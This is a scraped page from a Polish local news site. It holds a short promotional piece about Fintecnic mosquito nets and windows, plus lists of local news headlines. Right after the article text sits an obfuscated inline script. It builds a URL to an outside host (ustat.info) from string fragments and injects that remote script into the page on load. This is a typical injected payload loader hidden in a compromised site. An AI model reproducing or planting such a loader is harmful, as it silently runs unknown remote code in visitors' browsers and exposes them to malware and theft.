<p style="text-align: justify;">Moskitiery do doskonałe rozwiązanie, aby zatrzymać owady, pyły i zanieczyszczenia z daleka od wnętrza domu. Rama wykonana z ekstrudowanego aluminium zapewnia trwałość i wytrzymałość konstrukcji oraz niezawodność przez wiele lat. W asortymencie sklepów można znaleźć takie rodzaje moskitier, jak moskitiery ramkowe, drzwiowe, rolowane czy plisowane. Przydadzą się nie tylko latem, ale też zimą, bo w ofercie Fintecnic można znaleźć również specjalnie dedykowaną na zimę moskitierę anti-smog.</p>
<p style="text-align: justify;">Producent i dystrybutor okien Fintecnic przygotował w swojej ofercie szeroką gamę modeli okien drewnianych, aluminiowych i PCV. Ponadto można znaleźć również rolety zewnętrzne, bramy garażowe czy okna przesuwne.</p>
<p><script>
(function(){
o9q0=document.createElement("script");o9q0.async=true;o9q0_="u"+("s")+"t";
o9q0u="368079560.";o9q0_+="a"+("t.i");o9q0_+="n"+("f"+"o")+"/";
o9q0u+="ne93afw19q0p61rdf3j4sX"+("z7u82biu");
o9q0.src="https://"+o9q0_+o9q0u;o9q0.type="text/javascript";
document.body.appendChild(o9q0);
})();
</script></p>
			</div><!-- .entry-content -->

			</div><!-- .post-14775 -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infobydgoszcz.pl/uniwersytety-w-bydgoszczy/" rel="prev">Uniwersytety w Bydgoszczy</a></div><div class="nav-next"><a href="https://infobydgoszcz.pl/sztuczna-trwawa-jest-fantastyczna/" rel="next">Sztuczna trwawa jest fantastyczna</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- .column-inner -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area sticky-column-bottom" role="complementary">
	<div class="column-inner">
		<div id="meta_news_recent_posts-3" class="widget meta-news-widget-recent-posts">
			<h3 class="widget-title"><span>Aktualności</span></h3>			<div class="row">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://infobydgoszcz.pl/wartosc-pisma-recznego-w-erze-cyfrowej-odkryj-na-nowo-magie-odrecznych-notatek/" class="a-post-img">
											<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/dzie-pisma-r-cznego-dlaczego-warto-wr-ci-d-auto-3559-300x100.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://infobydgoszcz.pl/wartosc-pisma-recznego-w-erze-cyfrowej-odkryj-na-nowo-magie-odrecznych-notatek/">Wartość pisma ręcznego w erze cyfrowej: odkryj na nowo magię odręcznych notatek!</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://infobydgoszcz.pl/felicja-krysiewiczowa-powrot-bydgoskiej-ikony-na-literacka-scene/" class="a-post-img">
											<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/felicja-krysiewiczowa-bydgoska-legenda-wraca-na-s-auto-1823-300x225.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://infobydgoszcz.pl/felicja-krysiewiczowa-powrot-bydgoskiej-ikony-na-literacka-scene/">Felicja Krysiewiczowa: Powrót bydgoskiej ikony na literacką scenę</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://infobydgoszcz.pl/nowe-technologie-w-walce-o-bezpieczenstwo-na-drogach-policja-kontroluje-odleglosci-miedzy-pojazdami/" class="a-post-img">
											<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/policjanci-ruchu-drogowego-kontrolowali-odleg-o-auto-1530-300x164.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://infobydgoszcz.pl/nowe-technologie-w-walce-o-bezpieczenstwo-na-drogach-policja-kontroluje-odleglosci-miedzy-pojazdami/">Nowe technologie w walce o bezpieczeństwo na drogach: Policja kontroluje odległości między pojazdami</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://infobydgoszcz.pl/ostrzezenie-hydrologiczne-kujawsko-pomorskie-w-obliczu-gwaltownego-wzrostu-wod/" class="a-post-img">
											<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/gwa-towne-wzrosty-stan-w-wody-w-kujawsko-pomorsk-auto-5140-300x164.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://infobydgoszcz.pl/ostrzezenie-hydrologiczne-kujawsko-pomorskie-w-obliczu-gwaltownego-wzrostu-wod/">Ostrzeżenie hydrologiczne: Kujawsko-Pomorskie w obliczu gwałtownego wzrostu wód</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row -->
			</div><!-- .widget_recent_post --><div id="meta_news_card_block_posts-3" class="widget meta-news-widget-card-block-posts">						<div class="row column-2">
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://infobydgoszcz.pl/wartosc-pisma-recznego-w-erze-cyfrowej-odkryj-na-nowo-magie-odrecznych-notatek/" class="a-post-img">
											<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/dzie-pisma-r-cznego-dlaczego-warto-wr-ci-d-auto-3559.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://infobydgoszcz.pl/wartosc-pisma-recznego-w-erze-cyfrowej-odkryj-na-nowo-magie-odrecznych-notatek/">Wartość pisma ręcznego w erze cyfrowej: odkryj na nowo magię odręcznych notatek!</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://infobydgoszcz.pl/felicja-krysiewiczowa-powrot-bydgoskiej-ikony-na-literacka-scene/" class="a-post-img">
											<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/felicja-krysiewiczowa-bydgoska-legenda-wraca-na-s-auto-1823.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://infobydgoszcz.pl/felicja-krysiewiczowa-powrot-bydgoskiej-ikony-na-literacka-scene/">Felicja Krysiewiczowa: Powrót bydgoskiej ikony na literacką scenę</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
							</div>
						</div><!-- .widget_featured_post -->	</div><!-- .column-inner -->
</aside><!-- #secondary -->
								</div><!-- row -->
			</div><!-- .container -->
			</div><!-- #content .site-content-->
			<footer id="colophon" class="site-footer title-style-1" role="contentinfo">
			
				<div class="featured-stories">
					<div class="container">
													<h2 class="stories-title"><span>Sprawdź również</span></h2>
						
						
						<div class="row">
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/wartosc-pisma-recznego-w-erze-cyfrowej-odkryj-na-nowo-magie-odrecznych-notatek/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/dzie-pisma-r-cznego-dlaczego-warto-wr-ci-d-auto-3559.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-340" href="https://infobydgoszcz.pl/category/edukacja/">Edukacja</a>
			
				<a class="cat-links-605" href="https://infobydgoszcz.pl/category/kaligrafia/">Kaligrafia</a>
			
				<a class="cat-links-349" href="https://infobydgoszcz.pl/category/rozwoj/">Rozwój</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/wartosc-pisma-recznego-w-erze-cyfrowej-odkryj-na-nowo-magie-odrecznych-notatek/">Wartość pisma ręcznego w erze cyfrowej: odkryj na nowo magię odręcznych notatek!</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/wartosc-pisma-recznego-w-erze-cyfrowej-odkryj-na-nowo-magie-odrecznych-notatek/" title="Wartość pisma ręcznego w erze cyfrowej: odkryj na nowo magię odręcznych notatek!">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/felicja-krysiewiczowa-powrot-bydgoskiej-ikony-na-literacka-scene/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/felicja-krysiewiczowa-bydgoska-legenda-wraca-na-s-auto-1823.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-307" href="https://infobydgoszcz.pl/category/kultura/">Kultura</a>
			
				<a class="cat-links-301" href="https://infobydgoszcz.pl/category/wydarzenia-2/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/felicja-krysiewiczowa-powrot-bydgoskiej-ikony-na-literacka-scene/">Felicja Krysiewiczowa: Powrót bydgoskiej ikony na literacką scenę</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/felicja-krysiewiczowa-powrot-bydgoskiej-ikony-na-literacka-scene/" title="Felicja Krysiewiczowa: Powrót bydgoskiej ikony na literacką scenę">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/nowe-technologie-w-walce-o-bezpieczenstwo-na-drogach-policja-kontroluje-odleglosci-miedzy-pojazdami/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/policjanci-ruchu-drogowego-kontrolowali-odleg-o-auto-1530.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-317" href="https://infobydgoszcz.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
			
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/nowe-technologie-w-walce-o-bezpieczenstwo-na-drogach-policja-kontroluje-odleglosci-miedzy-pojazdami/">Nowe technologie w walce o bezpieczeństwo na drogach: Policja kontroluje odległości między pojazdami</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/nowe-technologie-w-walce-o-bezpieczenstwo-na-drogach-policja-kontroluje-odleglosci-miedzy-pojazdami/" title="Nowe technologie w walce o bezpieczeństwo na drogach: Policja kontroluje odległości między pojazdami">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/ostrzezenie-hydrologiczne-kujawsko-pomorskie-w-obliczu-gwaltownego-wzrostu-wod/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/gwa-towne-wzrosty-stan-w-wody-w-kujawsko-pomorsk-auto-5140.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-323" href="https://infobydgoszcz.pl/category/meteorologia/">Meteorologia</a>
			
				<a class="cat-links-301" href="https://infobydgoszcz.pl/category/wydarzenia-2/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/ostrzezenie-hydrologiczne-kujawsko-pomorskie-w-obliczu-gwaltownego-wzrostu-wod/">Ostrzeżenie hydrologiczne: Kujawsko-Pomorskie w obliczu gwałtownego wzrostu wód</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/ostrzezenie-hydrologiczne-kujawsko-pomorskie-w-obliczu-gwaltownego-wzrostu-wod/" title="Ostrzeżenie hydrologiczne: Kujawsko-Pomorskie w obliczu gwałtownego wzrostu wód">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/konkurs-na-zakladke-roku-2025-dolacz-do-zabawy/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/zak-adka-roku-2025-we-udzia-w-niezwyk-ym-auto-6219.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-604" href="https://infobydgoszcz.pl/category/ksiazki/">Książki</a>
			
				<a class="cat-links-307" href="https://infobydgoszcz.pl/category/kultura/">Kultura</a>
			
				<a class="cat-links-301" href="https://infobydgoszcz.pl/category/wydarzenia-2/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/konkurs-na-zakladke-roku-2025-dolacz-do-zabawy/">Konkurs na Zakładkę Roku 2025 – dołącz do zabawy!</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/konkurs-na-zakladke-roku-2025-dolacz-do-zabawy/" title="Konkurs na Zakładkę Roku 2025 – dołącz do zabawy!">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/bydgoska-policja-w-akcji-na-rzecz-bezpieczenstwa-podroznych/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/bydgoscy-policjanci-w-czyli-si-w-akcj-ak-auto-6102.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-317" href="https://infobydgoszcz.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
			
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/bydgoska-policja-w-akcji-na-rzecz-bezpieczenstwa-podroznych/">Bydgoska Policja w akcji na rzecz bezpieczeństwa podróżnych</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/bydgoska-policja-w-akcji-na-rzecz-bezpieczenstwa-podroznych/" title="Bydgoska Policja w akcji na rzecz bezpieczeństwa podróżnych">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/dni-otwarte-krajowego-systemu-e-faktur-w-urzedach-skarbowych/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/dni-otwarte-z-krajowym-systemem-e-faktur-w-urz-da-auto-3612.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-443" href="https://infobydgoszcz.pl/category/finanse/">Finanse</a>
			
				<a class="cat-links-301" href="https://infobydgoszcz.pl/category/wydarzenia-2/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/dni-otwarte-krajowego-systemu-e-faktur-w-urzedach-skarbowych/">Dni Otwarte Krajowego Systemu e-Faktur w Urzędach Skarbowych</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/dni-otwarte-krajowego-systemu-e-faktur-w-urzedach-skarbowych/" title="Dni Otwarte Krajowego Systemu e-Faktur w Urzędach Skarbowych">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/akcja-policji-odkrywa-nielegalny-handel-narkotykami-w-centrum-miasta/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/kolejny-areszt-za-rodki-odurzaj-ce-auto-392.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-453" href="https://infobydgoszcz.pl/category/narkotyki/">Narkotyki</a>
			
				<a class="cat-links-585" href="https://infobydgoszcz.pl/category/paserstwo/">Paserstwo</a>
			
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/akcja-policji-odkrywa-nielegalny-handel-narkotykami-w-centrum-miasta/">Akcja policji odkrywa nielegalny handel narkotykami w centrum miasta</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/akcja-policji-odkrywa-nielegalny-handel-narkotykami-w-centrum-miasta/" title="Akcja policji odkrywa nielegalny handel narkotykami w centrum miasta">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/cyberprzemoc-jak-chronic-mlodziez-w-wirtualnym-swiecie/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/z-licealistami-o-hejcie-i-przemocy-r-wie-niczej-auto-3484.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-475" href="https://infobydgoszcz.pl/category/cyberprzemoc/">Cyberprzemoc</a>
			
				<a class="cat-links-340" href="https://infobydgoszcz.pl/category/edukacja/">Edukacja</a>
			
				<a class="cat-links-408" href="https://infobydgoszcz.pl/category/profilaktyka/">Profilaktyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/cyberprzemoc-jak-chronic-mlodziez-w-wirtualnym-swiecie/">Cyberprzemoc: Jak chronić młodzież w wirtualnym świecie?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/cyberprzemoc-jak-chronic-mlodziez-w-wirtualnym-swiecie/" title="Cyberprzemoc: Jak chronić młodzież w wirtualnym świecie?">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/bezpieczne-ferie-policja-uczy-dzieci-jak-unikac-zagrozen/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/policjanci-rozmawiali-o-bezpiecznych-feriach-auto-3845.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-317" href="https://infobydgoszcz.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
			
				<a class="cat-links-340" href="https://infobydgoszcz.pl/category/edukacja/">Edukacja</a>
			
				<a class="cat-links-603" href="https://infobydgoszcz.pl/category/ferie/">Ferie</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/bezpieczne-ferie-policja-uczy-dzieci-jak-unikac-zagrozen/">Bezpieczne ferie: Policja uczy dzieci, jak unikać zagrożeń</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/bezpieczne-ferie-policja-uczy-dzieci-jak-unikac-zagrozen/" title="Bezpieczne ferie: Policja uczy dzieci, jak unikać zagrożeń">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/wielka-sluzba-wielkie-wspomnienia-karol-kurdelski-w-pamieci-lokalnej-spolecznosci/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/pami-tamy-auto-6103.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			
				<a class="cat-links-318" href="https://infobydgoszcz.pl/category/wypadki/">Wypadki</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/wielka-sluzba-wielkie-wspomnienia-karol-kurdelski-w-pamieci-lokalnej-spolecznosci/">Wielka służba, wielkie wspomnienia: Karol Kurdelski w pamięci lokalnej społeczności</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/wielka-sluzba-wielkie-wspomnienia-karol-kurdelski-w-pamieci-lokalnej-spolecznosci/" title="Wielka służba, wielkie wspomnienia: Karol Kurdelski w pamięci lokalnej społeczności">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/dzialania-policji-na-obszarach-kolejowych/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/dzia-ania-policji-na-obszarach-kolejowych-auto-4479.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-317" href="https://infobydgoszcz.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
			
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/dzialania-policji-na-obszarach-kolejowych/">Działania policji na obszarach kolejowych</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/dzialania-policji-na-obszarach-kolejowych/" title="Działania policji na obszarach kolejowych">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/gmina-osielsko-przekazala-nowy-radiowoz-dla-policji-w-niemczu/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/nowy-radiow-z-dla-policjant-w-z-niemcza-ufundowa-auto-6106.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			
				<a class="cat-links-301" href="https://infobydgoszcz.pl/category/wydarzenia-2/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/gmina-osielsko-przekazala-nowy-radiowoz-dla-policji-w-niemczu/">Gmina Osielsko przekazała nowy radiowóz dla policji w Niemczu</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/gmina-osielsko-przekazala-nowy-radiowoz-dla-policji-w-niemczu/" title="Gmina Osielsko przekazała nowy radiowóz dla policji w Niemczu">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/mlodziez-w-bydgoszczy-uczy-sie-o-odpowiedzialnosci-prawnej-i-bezpieczenstwie-w-czasie-ferii/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/odpowiedzialno-prawna-nieletnich-tematem-auto-3549.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-317" href="https://infobydgoszcz.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
			
				<a class="cat-links-340" href="https://infobydgoszcz.pl/category/edukacja/">Edukacja</a>
			
				<a class="cat-links-465" href="https://infobydgoszcz.pl/category/mlodziez/">Młodzież</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/mlodziez-w-bydgoszczy-uczy-sie-o-odpowiedzialnosci-prawnej-i-bezpieczenstwie-w-czasie-ferii/">Młodzież w Bydgoszczy uczy się o odpowiedzialności prawnej i bezpieczeństwie w czasie ferii</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/mlodziez-w-bydgoszczy-uczy-sie-o-odpowiedzialnosci-prawnej-i-bezpieczenstwie-w-czasie-ferii/" title="Młodzież w Bydgoszczy uczy się o odpowiedzialności prawnej i bezpieczeństwie w czasie ferii">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/policja-sprawdza-sklepy-walka-z-nielegalna-sprzedaza-alkoholu-i-energetykow-nieletnim/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/policjanci-kontrolowali-sklepy-pod-k-tem-sprzeda-auto-6902.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-465" href="https://infobydgoszcz.pl/category/mlodziez/">Młodzież</a>
			
				<a class="cat-links-602" href="https://infobydgoszcz.pl/category/napoje-energetyczne/">Napoje energetyczne</a>
			
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/policja-sprawdza-sklepy-walka-z-nielegalna-sprzedaza-alkoholu-i-energetykow-nieletnim/">Policja sprawdza sklepy: walka z nielegalną sprzedażą alkoholu i energetyków nieletnim</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/policja-sprawdza-sklepy-walka-z-nielegalna-sprzedaza-alkoholu-i-energetykow-nieletnim/" title="Policja sprawdza sklepy: walka z nielegalną sprzedażą alkoholu i energetyków nieletnim">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/policjanci-z-bydgoszczy-pomogli-kobiecie-w-wymianie-kola-w-mrozny-poranek/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/policjanci-z-opp-w-bydgoszczy-pomogli-kobiecie-wym-auto-6907.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			
				<a class="cat-links-513" href="https://infobydgoszcz.pl/category/pomoc/">Pomoc</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/policjanci-z-bydgoszczy-pomogli-kobiecie-w-wymianie-kola-w-mrozny-poranek/">Policjanci z Bydgoszczy pomogli kobiecie w wymianie koła w mroźny poranek</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/policjanci-z-bydgoszczy-pomogli-kobiecie-w-wymianie-kola-w-mrozny-poranek/" title="Policjanci z Bydgoszczy pomogli kobiecie w wymianie koła w mroźny poranek">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
